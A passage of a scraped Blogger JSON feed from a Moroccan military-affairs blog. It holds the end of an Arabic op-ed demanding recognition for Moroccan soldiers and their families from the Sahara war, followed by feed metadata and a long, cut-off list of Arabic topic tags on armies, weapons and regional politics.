‬الضخمة ‭ ‬التي خصصت لنماء المنطقة على المستوى الإقتصادي ‬منذ‭ ‬سنة‭ ‬1975‭ ‬إلى‭ ‬اليوم. ‬و لعل ما‭ ‬وصل‭ ‬إليه‭ ‬مؤشر‭ ‬التنمية‭ ‬البشرية من ارتفاع واضح‭ ‬قياسا‭ ‬بباقي‭ ‬مناطق‭ ‬المملكة لخير دليل على ما سلف ذكره. ‬لذلك، أفلم يكن من الواجب ‬تعبئة‭ ‬مجتمعية شاملة‭ ‬تسلط‭ ‬الضوء‭ ‬على عناصر الجيش المحورية التي لولاها لما تم استرجاع 266 ألف كلمتر مربع من الأراضي، و لولاها لما تحقق ما تم تحقيقه من استقرار و نماء في المنطقة التي تزخر بالخيرات و الثروات المختلفة؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;إن أفراد الجيش المغربي، حماة الوطن، الذين استشهدوا و فقدوا و أسروا من أجل استكمال الوحدة الترابية للبلاد باسترجاعهم لأراضي الصحراء و ثرواتها إلى حضيرة الوطن، و بإقرارهم للأمن و بفرضهم للنظام داخل المناطق الجنوبية للبلاد يشكلون، هم و ذووهم، عناصر بشرية أولى بالدرجة الأولى بالتنمية جنبا إلى جنب بأبناء المنطقة، و هم أجدر و أحق بالإنصاف و التكريم مع الإعتذار عوض التنكر لحقوقهم على مدى أكثر من أربعة عقود و السخاء المنقطع النظير ، موازاة مع ذلك، مع الخونة قتلة و جلادي الأمس.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/WWW.MARARMY.COM\"\u003Eبقلم: لحسن لمزاوك (ابن مفقود\/شهيد) عضو المكتب الوطني للجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/941022144158472208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/07\/blog-post_14.html","title":"الصحراء المغربية: بين استرجاعها و تنمية أقاليمها.. تضيع حقوق محرريها! "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF\/s72-c\/%D9%84%D8%A8%D9%8A%D9%82.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default?alt=json-in-script&max-results=8&callback=jQuery3210024520103351992617_1768774947226&_=1768774947227
body_size: 27778
content:
// API callback
jQuery3210024520103351992617_1768774947226({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري 